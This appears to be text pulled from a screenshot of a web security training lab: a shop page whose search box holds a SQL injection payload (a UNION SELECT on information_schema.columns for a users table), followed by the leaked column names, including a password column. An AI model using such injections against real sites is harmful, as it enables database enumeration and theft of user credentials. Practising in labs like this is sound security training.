 SHOP
'UNION SELECT column_name, NULL FROM
information_schema.columns WHERE
table_name='users_qcvped'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle
Tech gifts Toys & Games
email
password_qmmtms
username_chquzv